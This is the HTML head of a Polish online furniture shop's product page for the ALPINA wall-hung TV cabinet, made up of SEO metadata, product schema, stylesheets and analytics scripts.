

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meblearkadius.pl/produkt/szafka-rtv-wiszaca-alpina/
body_size: 47134
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="shortcut icon" type="image/x-icon" href="https://meblearkadius.pl/wp-content/themes/meblearkadius-2/images/favicon-MA.ico"/>
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-48117650-1', 'auto');
  ga('send', 'pageview');

</script>


        <style id="pressidium-cc-styles">
            .pressidium-cc-theme {
                --cc-bg: #ffffff;
--cc-text: #112954;
--cc-btn-primary-bg: #52c11f;
--cc-btn-primary-text: #ffffff;
--cc-btn-primary-hover-bg: #1d2e38;
--cc-btn-primary-hover-text: #ffffff;
--cc-btn-secondary-bg: #717171;
--cc-btn-secondary-text: #ffffff;
--cc-btn-secondary-hover-bg: #000000;
--cc-btn-secondary-hover-text: #e4e4e4;
--cc-toggle-bg-off: #ffffff;
--cc-toggle-bg-on: #52c11f;
--cc-toggle-bg-readonly: #aad196;
--cc-toggle-knob-bg: #ffffff;
--cc-toggle-knob-icon-color: #232323;
--cc-cookie-category-block-bg: #f1f1f1;
--cc-cookie-category-block-bg-hover: #f6f6f6;
--cc-section-border: #f5fff0;
--cc-block-text: #000000;
--cc-cookie-table-border: #d4eec6;
--cc-overlay-bg: #d4eec6;
--cc-webkit-scrollbar-bg: #d4eec6;
--cc-webkit-scrollbar-bg-hover: #52c11f;
--cc-btn-floating-bg: #52c11f;
--cc-btn-floating-icon: #f5fff0;
--cc-btn-floating-hover-bg: #1d2e38;
--cc-btn-floating-hover-icon: #e8ffdd;
            }
        </style>

        
<!-- Optymalizacja wyszukiwarek według Rank Math - https://rankmath.com/ -->
<title>Szafka RTV wisząca 160 cm ALPINA - piękne kolory połysk do wyboru » Meble Arkadius</title>
<link data-rocket-prefetch href="https://maxcdn.bootstrapcdn.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.google-analytics.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://fonts.googleapis.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.googletagmanager.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://static.payu.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.googleadservices.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://pixel.fasttony.es" rel="dns-prefetch"><link rel="preload" data-rocket-preload as="image" href="https://meblearkadius.pl/wp-content/uploads/2021/08/szafka-rtv-wiszaca-160-cm-alpina-meblearkadius_pl-600x573.jpg" imagesrcset="https://meblearkadius.pl/wp-content/uploads/2021/08/szafka-rtv-wiszaca-160-cm-alpina-meblearkadius_pl-600x573.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2021/08/szafka-rtv-wiszaca-160-cm-alpina-meblearkadius_pl-173x165.jpg 173w, https://meblearkadius.pl/wp-content/uploads/2021/08/szafka-rtv-wiszaca-160-cm-alpina-meblearkadius_pl-768x733.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2021/08/szafka-rtv-wiszaca-160-cm-alpina-meblearkadius_pl-336x321.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2021/08/szafka-rtv-wiszaca-160-cm-alpina-meblearkadius_pl-64x61.jpg 64w, https://meblearkadius.pl/wp-content/uploads/2021/08/szafka-rtv-wiszaca-160-cm-alpina-meblearkadius_pl.jpg 800w" imagesizes="(max-width: 600px) 100vw, 600px" fetchpriority="high">
<meta name="description" content="Szafka RTV wisząca 160 cm ALPINA - piękne kolory połysk do wyboru. Nowoczesne wiszące szafki RTV, szybka realizacja. Producent mebli Meble Arkadius - ZAPRASZAMY."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://meblearkadius.pl/produkt/szafka-rtv-wiszaca-alpina/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Szafka RTV wisząca 160 cm ALPINA - piękne kolory połysk do wyboru » Meble Arkadius" />
<meta property="og:description" content="Szafka RTV wisząca 160 cm ALPINA - piękne kolory połysk do wyboru. Nowoczesne wiszące szafki RTV, szybka realizacja. Producent mebli Meble Arkadius - ZAPRASZAMY." />
<meta property="og:url" content="https://meblearkadius.pl/produkt/szafka-rtv-wiszaca-alpina/" />
<meta property="og:site_name" content="Meble Arkadius" />
<meta property="og:updated_time" content="2024-04-07T16:06:01+02:00" />
<meta property="og:image" content="https://meblearkadius.pl/wp-content/uploads/2021/08/szafka-rtv-wiszaca-160-cm-alpina-meblearkadius_pl.jpg" />
<meta property="og:image:secure_url" content="https://meblearkadius.pl/wp-content/uploads/2021/08/szafka-rtv-wiszaca-160-cm-alpina-meblearkadius_pl.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="764" />
<meta property="og:image:alt" content="szafka rtv wisząca" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="1599" />
<meta property="product:price:currency" content="PLN" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Szafka RTV wisząca 160 cm ALPINA - piękne kolory połysk do wyboru » Meble Arkadius" />
<meta name="twitter:description" content="Szafka RTV wisząca 160 cm ALPINA - piękne kolory połysk do wyboru. Nowoczesne wiszące szafki RTV, szybka realizacja. Producent mebli Meble Arkadius - ZAPRASZAMY." />
<meta name="twitter:image" content="https://meblearkadius.pl/wp-content/uploads/2021/08/szafka-rtv-wiszaca-160-cm-alpina-meblearkadius_pl.jpg" />
<meta name="twitter:label1" content="Cena" />
<meta name="twitter:data1" content="1599&nbsp;&#122;&#322;" />
<meta name="twitter:label2" content="Dostępność" />
<meta name="twitter:data2" content="Na stanie" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://meblearkadius.pl/#organization","name":"Meble Arkadius","url":"https://meblearkadius.pl","sameAs":["https://www.facebook.com/meble.arkadius"]},{"@type":"WebSite","@id":"https://meblearkadius.pl/#website","url":"https://meblearkadius.pl","name":"Meble Arkadius","publisher":{"@id":"https://meblearkadius.pl/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://meblearkadius.pl/wp-content/uploads/2021/08/szafka-rtv-wiszaca-160-cm-alpina-meblearkadius_pl.jpg","url":"https://meblearkadius.pl/wp-content/uploads/2021/08/szafka-rtv-wiszaca-160-cm-alpina-meblearkadius_pl.jpg","width":"800","height":"764","inLanguage":"pl-PL"},{"@type":"ItemPage","@id":"https://meblearkadius.pl/produkt/szafka-rtv-wiszaca-alpina/#webpage","url":"https://meblearkadius.pl/produkt/szafka-rtv-wiszaca-alpina/","name":"Szafka RTV wisz\u0105ca 160 cm ALPINA - pi\u0119kne kolory po\u0142ysk do wyboru \u00bb Meble Arkadius","datePublished":"2021-08-19T10:21:05+02:00","dateModified":"2024-04-07T16:06:01+02:00","isPartOf":{"@id":"https://meblearkadius.pl/#website"},"primaryImageOfPage":{"@id":"https://meblearkadius.pl/wp-content/uploads/2021/08/szafka-rtv-wiszaca-160-cm-alpina-meblearkadius_pl.jpg"},"inLanguage":"pl-PL"},{"@type":"Product","name":"Szafka RTV wisz\u0105ca 160 cm ALPINA - pi\u0119kne kolory po\u0142ysk do wyboru \u00bb Meble Arkadius","description":"Szafka RTV wisz\u0105ca 160 cm ALPINA - pi\u0119kne kolory po\u0142ysk do wyboru. Nowoczesne wisz\u0105ce szafki RTV, szybka realizacja. Producent mebli Meble Arkadius - ZAPRASZAMY.","category":"Szafki RTV","mainEntityOfPage":{"@id":"https://meblearkadius.pl/produkt/szafka-rtv-wiszaca-alpina/#webpage"},"weight":{"@type":"QuantitativeValue","unitCode":"KGM","value":"50"},"height":{"@type":"QuantitativeValue","unitCode":"CMT","value":"40"},"width":{"@type":"QuantitativeValue","unitCode":"CMT","value":"30"},"depth":{"@type":"QuantitativeValue","unitCode":"CMT","value":"220"},"image":[{"@type":"ImageObject","url":"https://meblearkadius.pl/wp-content/uploads/2021/08/szafka-rtv-wiszaca-160-cm-alpina-meblearkadius_pl.jpg","height":"764","width":"800"}],"offers":{"@type":"Offer","price":"1599","priceCurrency":"PLN","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://meblearkadius.pl/produkt/szafka-rtv-wiszaca-alpina/","seller":{"@type":"Organization","@id":"https://meblearkadius.pl/","name":"Meble Arkadius","url":"https://meblearkadius.pl","logo":""},"priceSpecification":{"price":"1599","priceCurrency":"PLN","valueAddedTaxIncluded":"true"}},"additionalProperty":[{"@type":"PropertyValue","name":"pa_kolor","value":"Bia\u0142y po\u0142ysk, Czarny po\u0142ysk"},{"@type":"PropertyValue","name":"pa_styl-wykonania","value":"Nowoczesne"},{"@type":"PropertyValue","name":"pa_szerokosc","value":"160"}],"@id":"https://meblearkadius.pl/produkt/szafka-rtv-wiszaca-alpina/#richSnippet"}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://meblearkadius.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmeblearkadius.pl%2Fprodukt%2Fszafka-rtv-wiszaca-alpina%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://meblearkadius.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmeblearkadius.pl%2Fprodukt%2Fszafka-rtv-wiszaca-alpina%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://meblearkadius.pl/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://meblearkadius.pl/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://meblearkadius.pl/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2.1' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://meblearkadius.pl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='https://meblearkadius.pl/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://meblearkadius.pl/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://meblearkadius.pl/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://meblearkadius.pl/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='https://meblearkadius.pl/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=1.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='ncmwcp1802_style-css' href='https://meblearkadius.pl/wp-content/plugins/woo-upsell/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://meblearkadius.pl/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://meblearkadius.pl/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cookie-consent-client-style-css' href='https://meblearkadius.pl/wp-content/plugins/pressidium-cookie-consent/public/bundle.client.css?ver=f164c0288f3101a03585' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://meblearkadius.pl/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.2' type='text/css' media='all' />
<link rel='stylesheet' id='arkadius-3-css' href='https://meblearkadius.pl/wp-content/themes/ARK-Shop/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://meblearkadius.pl/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.5.11725358706' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://meblearkadius.pl/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/javascript" src="https://meblearkadius.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"06ba338d13","ajax_url":"https://meblearkadius.pl/wp-admin/admin-ajax.php","plugin_url":"https://meblearkadius.pl/wp-content/plugins/photo-gallery/booster","href":"https://meblearkadius.pl/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"06ba338d13","ajax_url":"https://meblearkadius.pl/wp-admin/admin-ajax.php","plugin_url":"https://meblearkadius.pl/wp-content/plugins/photo-gallery/booster","href":"https://meblearkadius.pl/wp-admin/admin.php?page=twbbwg_photo-gallery"};
